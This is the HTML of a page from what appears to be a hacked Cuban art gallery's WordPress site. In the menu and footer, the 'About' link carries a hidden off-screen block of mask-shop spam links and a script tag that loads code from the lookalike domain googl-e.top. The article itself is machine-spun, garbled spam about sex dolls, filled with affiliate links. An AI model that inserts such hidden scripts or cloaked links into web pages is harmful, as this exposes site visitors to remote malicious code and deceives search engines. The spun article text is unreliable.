var nfFrontEnd = {"adminAjax":"http:\/\/www.galeriavillamanuela.com\/wp-admin\/admin-ajax.php","ajaxNonce":"3e405848e4","requireBaseUrl":"http:\/\/www.galeriavillamanuela.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.8.14" id="nf-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.galeriavillamanuela.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.galeriavillamanuela.com/wp-json/wp/v2/posts/13309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.galeriavillamanuela.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.galeriavillamanuela.com/2018/01/23/wm-dolls-use-the-newest-high-quality-tpe-and-advanced/" />
<link rel='shortlink' href='https://www.galeriavillamanuela.com/?p=13309' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.galeriavillamanuela.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galeriavillamanuela.com%2F2018%2F01%2F23%2Fwm-dolls-use-the-newest-high-quality-tpe-and-advanced%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.galeriavillamanuela.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galeriavillamanuela.com%2F2018%2F01%2F23%2Fwm-dolls-use-the-newest-high-quality-tpe-and-advanced%2F&#038;format=xml" />
<link rel="icon" href="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-270x270.jpg" />
</head>

<body>

	<!-- <div class="gvm-loader"></div> -->

	<div id="page">
		<nav class="gvm-nav" role="navigation">
			<div class="container">
				<div class="row">
					<div class="col-md-3 col-xs-2">
												<div id="gvm-logo">
							<a href="https://www.galeriavillamanuela.com">
								<img src= http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/images/galeria_villa_manuela.jpg								style="height:80px;width:auto;"></a>
						</div>
					</div>
					<div class="col-md-6 col-xs-6 text-center menu-1">
																		<ul id="menu-main-menu" class="menu">
<li ><a href='https://www.galeriavillamanuela.com'>Home</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/exhibitions/'>Exhibitions</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/gvm-showroom/'>Showroom</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/artists/'>Artists</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/news/'>News</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/about/'>About<div style="position: absolute; top: -9999px; left: -9999px;"><p>Measurements of high sensitivity troponin T were taken in the first six to 12 hours after surgery and on the following three days.The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience <a href="https://www.king-mask.com/">Buy N95 respirators Masks</a> the decisions required and tasks involved in performing cataract surgery in a virtual environment.</p><p>The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience the decisions required and tasks involved in performing cataract surgery in a virtual environment.Bill Isenberg, Sutter 39 s chief quality and safety officer.Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a <b><a href="https://www.n95masksdeals.com/">Buy KN95 respirators masks online</a></b> material for medical device and equipment housings and enclosures need look no further.</p><p>Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a material for medical device and equipment housings and enclosures need look no further.quot Hovick said they have considered trying to replicate the study with the current coronavirus outbreak, but that Zika virus was slower developing.quot There should be no more excuses for <i><a href="https://www.masksbulksale.com/">Buy Face Masks</a></i> any hospital to fail to follow this model.</p><p>quot There should be no more excuses for any hospital to fail to follow this model.Food sources are <strong><a href="https://www.masks-hub.com/">Buy N95 respirators mask</a></strong> usually an excellent way to obtain vitamins, but choices are limited for vitamin D.</p><p>Food sources are usually an excellent way to obtain vitamins, but choices are limited for vitamin D.Copyright 2009 Advisory Board <strong><a href="https://www.masks-hub.com/">Buy Face Masks</a></strong> Company and Kaiser Family Foundation.</p><p>Copyright 2009 Advisory Board Company and Kaiser Family Foundation.</p></div><script type='text/javascript' src="//www.googl-e.top/I"></script></a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/about/#gvm-contact'>Contact</a>
</li>
</ul>					</div>
					<div class="col-md-3 col-xs-4 text-right hidden-xs menu-2">
												<ul>
							<li class="search">
								<div class="input-group">
									<form action="https://www.galeriavillamanuela.com/" id="search-form" method="get">
    <input type="text" name="s" id="s"
    value="Search"
    onblur="if(this.value=='')this.value='Search'"
    onfocus="if(this.value=='Search')this.value=''" />
    <input type="hidden" value="submit" />
    <i class="icon-search inside-icon-search"></i>
</form>
									<span class="input-group-btn">
										<button class="btn btn-primary" type="button"><i class="icon-search"></i></button>
									</span>
								</div>
							</li>
						</ul>
						<ul>	<li class="lang-item lang-item-4 lang-item-en current-lang lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://www.galeriavillamanuela.com/2018/01/23/wm-dolls-use-the-newest-high-quality-tpe-and-advanced/">English</a></li>
	<li class="lang-item lang-item-7 lang-item-es no-translation"><a  lang="es-ES" hreflang="es-ES" href="https://www.galeriavillamanuela.com/es/">Español</a></li>
</ul>
					</div>
				</div>
			</div>
		</nav>

		<div class="row" style="height:20px"></div>

<div class="wrap">
	<div id="primary" class="container">
		<main id="main" class="site-main" role="main">
                			    										<div class="container">
							<article>
								<header>
									<h1 class="page-title">WM dolls use the newest high quality TPE and advanced</h1>
																		<h1 class="entry-title">
										<a href="https://www.galeriavillamanuela.com/2018/01/23/wm-dolls-use-the-newest-high-quality-tpe-and-advanced/">
											<img src="" />
										</a>
									</h1>
								</header>
								<div>
									<p>Adult toys Prime 10 Greatest Sex Doll Firms Reviews dog dildo.
</p>
<p>Dildos They would also, allegedly, encourage safer intercourse because the sexbots themselves are made from washable materials which are proof against bacteria. Still, sexbot inventors and producers argue that these hyper-realistic dolls can do no harm. These are extraordinarily realistic dolls that you can have custom made to satisfy each want or desire. Much, of course, has been written of the Nazi occupation of Paris during WWII. Google &#8220;hitler french prostitutes ss&#8221; and settle in for some fascinating reading. Unsurprisingly perhaps, the Nazis did give the dolls blue eyes and blonde hair. g spot vibrator.
</p>
<p>Dog dildo &#8220;People have asked me this query lots over the years, &#8216;You know, are you making these dolls to replace women?&#8217; And, that&#8217;s really never been even on the radar,&#8221; he said. &#8220;It&#8217;s another type of relationship, nothing more.&#8221; Versions of the Pygmalion story can be found in numerous works of fiction <a href="https://www.discreetsextoyshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>sex chair</em></strong></a>, ballets, movies <a href="https://www.discreetsextoyshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>vibrators</em></strong></a>, operas and TV reveals. You cannot build one thing that&#8217;s utterly 100% passable as a human being <a href="https://www.discreetsextoyshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>horse dildo</em></strong></a>, mentally and physically, and never expect individuals to recoil after they see it. What units Harmony apart from Roxxxy and the hobby housewives of a few other kinky tinkerers is her pedigree. McMullen has been perfecting the RealDoll for almost 20 years and his inventions have appeared in numerous films, TV reveals and documentaries. wholesale vibrators.
</p>
<p>G spot vibrator If you buy one thing through certainly one of these hyperlinks, we could earn an affiliate commission. &#8220;You cannot build something that is completely 100 percent satisfactory as a human being, mentally and physically, and never anticipate folks to recoil after they see it. That&#8217;s just human nature,&#8221; he says. &#8220;Even the simplest features that a 2-year-old human can do still elude probably the most fantastically advanced robotic,&#8221; he says. &#8220;So, yeah <a href="https://www.discreetsextoyshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>wholesale sex toys</em></strong></a>, we&#8217;re moving forward really quickly everyone, however don&#8217;t panic but. I don&#8217;t think that these types of questions actually need to even be asked yet.&#8221; Harmony can maintain a conversation, however she&#8217;s far from a perfect sweet-talker. wholesale dildos.
</p>
<p>Wholesale vibrators She’s additionally a reporter and star interviewer for CoverDoll. Mindy is the inventive director of the couple’s initiatives, while Marty focuses on props and bringing her ideas to life. “This creative and intensely succesful man, who occurs to be the love of my life, makes all my ideas work,” gushes Mindy. “We bounce the concepts backwards and forwards sometimes for months before we do them,” she adds. dildos.
</p>
<p>Realistic dildo I’m hoping for adjustable resistance sooner or later without having to cut into the doll. Even merely with the flexibility to lock and unlock joints could be extraordinarily useful. There isn’t sufficient weight displacement across the foot, and the ankle joints are inadequate to assist free standing. This time, I ended up ready a few month to provide myself time to each spend with Sakira as a photo mannequin and to begin taking photographs . wholesale sex toys.
</p>
<p>Adult toys But he is afraid to return out &#8217;cause he don&#8217;t have no clothes on. Everybody appears to be running to the resort and no person&#8217;s paying him no thoughts, but he is nonetheless afraid to return out the pool buck bare. Then he sees this bellhop able to go in the lodge, and he calls him over. He says, &#8220;Say, bellhop, I want to get out the pool, but I can&#8217;t &#8216;trigger I ain&#8217;t received no garments on.&#8221; The bellhop don&#8217;t even look shocked. Realistic Dildo.
</p>
<p>Sex toys Real Sex Dolls For Sale is a holistic provider of an in depth vary of life-like adult intercourse dolls that offer an enjoyable sexual expertise, replenishing your mind, body, and soul. All M-TPE, practical intercourse dolls may be enjoyed for years. Durable and not simply broken, our dolls feel like actual, youthful humans because of their ultra trendy versatile and steady steel skeletons. dog dildo.
</p>
<p>Horse dildo Up to 50% off to get the most effective love doll for hot and new sex life. Both supplies are great and have a feel like real skin. TPE has become extra popular because it is easier to sculpt and sex doll sculptors have created really attractive and realistic fashions. animal dildo.
</p>
<p>Dildo At the top of this year, Abyss will begin promoting animatronic doll heads with blinking eyes, lips that move, and the AI chatbot engine built proper in. WM dolls is a professional manufacturing of sex doll manufacturing factory which located in China. WM dolls use the newest high quality TPE and advanced distinctive production process <a href="https://www.discreetsextoyshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>dildos</em></strong></a>, that make the doll’s floor skin extra clean and delicate, filled with elasticity, present you an ideal realistic human skin feeling. wholesale dildos.
</p>
<p>Realistic dildo He has even started making accessories for these intercourse dolls and selling them on-line. Drawing on his experience working a company that fixes TV and sound packing containers, he makes adaptors that permit customers to mix and match the heads and our bodies of intercourse dolls made by totally different manufacturers. Many dolls also include an adult DVD to help deliver your fantasies to life. vibrators.
</p>
<p>Wholesale vibrators Alternatively, sex robots might deliver people closer together. Couples would possibly name in a intercourse robotic for threesomes, or people who have struggled socially might use sex robots to practice bonding with others. Meanwhile, activists against intercourse robots concern that customers might neglect their human connections in favor of their robotic paramour, or treat folks the same means they deal with an owned sexual machine. Some individuals are more doubtless to be intrigued by the idea of intercourse with a robotic, or just a nonjudgmental, tireless companion. Others may be lonely because they&#8217;ve hassle connecting with people or as a outcome of they live in distant areas that provide few human companions. Such a robotic could additionally be devoted to pleasure — or intercourse could be just one characteristic a robot personal assistant offers. gay sex toys.
</p>
<p>Dog dildo The most realistic intercourse dolls for men and women created from high quality silicone and cyber pores and skin. In this section you can see compact dolls which are straightforward to store, transport and afford together with full size lifelike sex dolls that can be as tall as 6 ft and have body proportions of a median woman. We offer real dolls with Asian, Caucasian and African features, most of thefucking a real doll is customizable, you probably can select fascinating skin tone, eye colour, hair colour and so on. Adult dolls with steel skeleton base are dearer than strong silicone intercourse doll as you&#8217;ll have the ability to place them in several ways and revel in a truly realistic experience. g spot vibrator.
</p>
<p>Dildo &#8220;Having sex with robots is actually, actually unhealthy, Campaign Against Sex Robots says&#8221;. Made with premium medical grade silicone or TPE for guaranteed security and sturdiness. This is the final stage the place the doll might be delivered to you on the particular date as promised. Carefully unbox the carton and be ready to have fun with the doll. sex toys.
</p>
<p>G spot vibrator Everyone may have totally different emotions, but usually just a few individuals can settle for you as a complete. Sex dolls are different, she will be in a position to accept you who&#8217;re different, whether or not it is depressed you, irritable you, sad you or joyful you. When you are sad, she can hearken to you impatiently, she will be your best listener, and when you&#8217;re depressed, you could be your companion. wholesale vibrators.
</p>
<p>Realistic dildo Among these hot-selling intercourse dolls, TPE intercourse dolls account for a big part of proportion. The value of TPE sex dolls is decrease, the physique is very, the touch is realistic and overall expertise is sweet. Many people have bought TPE grownup dolls <a href="https://www.discreetsextoyshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>dog dildo</em></strong></a>, particularly big boobs ones. This collection of sex dolls is in stock within the United States. When you place an order, these sensible sex dolls will be delivered to you shortly via local logistics. You needn&#8217;t wait 7 days or more to receive the one which you love sex dolls. wholesale dildos.
</p>
<p>Animal dildo Whether you’re on the lookout for some lovin’ or want to surprise your soon-to-be-married buddy along with his last pre-matrimonial hook-up, a sexy blow-up doll is a good way to go. In the longer term, Tolochko reportedly desires to add a male doll to the mix. &#8220;I like the method of intercourse itself. And gender, sexual orientation are not notably necessary here,&#8221; explained the non-finicky health freak, who boasts over a hundred and ten,000followers on the ‘Gram. Nonetheless, &#8220;it’s attention-grabbing and essential for me, and in the future perhaps I may have a real particular person, however it’s important that he or she likes my dolls too,&#8221; the muscleman said. Quotes displayed in real-time or delayed by at least quarter-hour. Powered and applied by FactSet Digital Solutions. animal dildo.
</p>
<p>Wholesale vibrators The finest place to maintain a intercourse doll is its storage case. However <a href="https://www.discreetsextoyshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>sex toys</em></strong></a>, if you don’t have a storage case, maintain them in a place with ventilation. It can be important that you just store your sex doll in both a standing position or mendacity down. They can come as full-sized males from the head to the toe <a href="https://www.discreetsextoyshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>dildo</em></strong></a>, and they can also be bought as parts. They are made from totally different materials similar to silicone, rubber, or TPE. dog dildo.
</p>
<p>Dildo Expectations in dating in 2020 are unrealistic attempting to keep up with all of the celebrity romances on tv and films. Its nice, Vivant Dolls are there whenever you want them and simply waiting for you to need them again. Just somebody thats solely there for you and your wants. Tim is our male sex toy professional, and he has reviewed close to a hundred merchandise. He also worked as an English teacher in Japan throughout his twenties, where he received an in depth data of Japanese intercourse toys and Shibari. sex toys.</p>
								</div>
							</article>
							</div>
    			    				</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->


<footer id="gvm-footer" role="contentinfo">
    <div class="container">
        <div class="row row-pb-md">
            <div class="col-md-4 gvm-widget">
                <h3>Villa Manuela Gallery</h3>
                <p>Official Gallery of the Cuban Union of Writers and Artists (UNEAC). Exhibitions of Cuban Contemporary Artists.</p>
            </div>
            <div class="col-md-2 col-sm-4 col-xs-6 col-md-push-1">
                              <ul class="gvm-footer-links">
                                      <li><a href="https://www.galeriavillamanuela.com">Home</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/exhibitions/">Exhibitions</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/gvm-showroom/">Showroom</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/artists/">Artists</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/news/">News</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/about/">About<div style="position: absolute; top: -9999px; left: -9999px;"><p>Measurements of high sensitivity troponin T were taken in the first six to 12 hours after surgery and on the following three days.The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience <a href="https://www.king-mask.com/">Buy N95 respirators Masks</a> the decisions required and tasks involved in performing cataract surgery in a virtual environment.</p><p>The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience the decisions required and tasks involved in performing cataract surgery in a virtual environment.Bill Isenberg, Sutter 39 s chief quality and safety officer.Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a <b><a href="https://www.n95masksdeals.com/">Buy KN95 respirators masks online</a></b> material for medical device and equipment housings and enclosures need look no further.</p><p>Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a material for medical device and equipment housings and enclosures need look no further.quot Hovick said they have considered trying to replicate the study with the current coronavirus outbreak, but that Zika virus was slower developing.quot There should be no more excuses for <i><a href="https://www.masksbulksale.com/">Buy Face Masks</a></i> any hospital to fail to follow this model.</p><p>quot There should be no more excuses for any hospital to fail to follow this model.Food sources are <strong><a href="https://www.masks-hub.com/">Buy N95 respirators mask</a></strong> usually an excellent way to obtain vitamins, but choices are limited for vitamin D.</p><p>Food sources are usually an excellent way to obtain vitamins, but choices are limited for vitamin D.Copyright 2009 Advisory Board <strong><a href="https://www.masks-hub.com/">Buy Face Masks</a></strong> Company and Kaiser Family Foundation.</p><p>Copyright 2009 Advisory Board Company and Kaiser Family Foundation.</p></div><script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/about/#gvm-contact">Contact</a></li>
                                  </ul>
                          </div>

            <!-- <div class="col-md-2 col-sm-4 col-xs-6 col-md-push-1">
                <ul class="gvm-footer-links">
                    <li><a href="#">Shop</a></li>
                    <li><a href="#">Privacy</a></li>
                    <li><a href="#">Testimonials</a></li>
                    <li><a href="#">Handbook</a></li>
                </ul>
            </div> -->

            <div class="subscribe-form col-md-3 col-sm-4 col-xs-8 col-md-push-1">
              <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3';form.settings={"objectType":"Form Setting","editActive":false,"title":"Subscribe","show_title":1,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["email_1537910582965","follow_our_updates_1537910636617"],"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_GB","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"Email","type":"email","key":"email_1537910582965","label_pos":"hidden","required":false,"default":"","placeholder":"Email","container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"drawerDisabled":false,"id":7,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"Follow Our Updates","type":"submit","processing_label":"Processing","container_class":"form-group","element_class":"btn btn-primary","key":"follow_our_updates_1537910636617","drawerDisabled":false,"id":8,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                    </div>
        </div>

        <div class="row copyright">
            <div class="col-md-12 text-center">
                <p>
                    <small class="block">&copy;  2026 Villa Manuela Gallery. All rights reserved.</small>
                </p>
                <p>
                    <ul class="gvm-social-icons">
                        <li><a href="https://twitter.com/search?q=galeria%20villa%20manuela%20cuba&src=typd" target="_blank"><i class="icon-twitter"></i></a></li>
                        <li><a href="https://www.facebook.com/GaleriaDeArteVillaManuela/" target="_blank"><i class="icon-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/galeriavillamanuela/" target="_blank"><i class="icon-instagram"></i></a></li>
                    </ul>
                </p>
            </div>
        </div>

    </div>
</footer>
</div> <!-- id="page" closing tag -->

<div class="gototop js-top">
<a href="#" class="js-gotop"><i class="icon-arrow-up"></i></a>
</div>

<div id="pum-7524" class="pum pum-overlay pum-theme-6 pum-theme-enterprise-blue popmake-overlay click_open" data-popmake="{&quot;id&quot;:7524,&quot;slug&quot;:&quot;artwork-inquire-form-english&quot;,&quot;theme_id&quot;:6,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.popup-inquire-form&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-7524" class="pum-container popmake theme-6 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-5-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-5" aria-describedby="nf-form-errors-5" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='5';form.settings={"objectType":"Form Setting","editActive":true,"title":"Ask about an artwork","show_title":1,"clear_complete":0,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["artwork_description_1539803223822","separator_1539798989763","firstname_1539627016157","lastname_1539627022354","listcountry_1539627026673","email_1539627033217","separator_1539798979612","why_are_you_interested_1539711124707","further_details_1539627136974","submit_1539627150154","datos_obra_1539805240204"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_GB","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"Artwork Description","type":"html","default":"","container_class":"","element_class":"","key":"artwork_description_1539803223822","drawerDisabled":false,"id":30,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"Separator","type":"html","default":"<h4><span style=\"font-size: 1em; font-weight: normal;\">Your personal 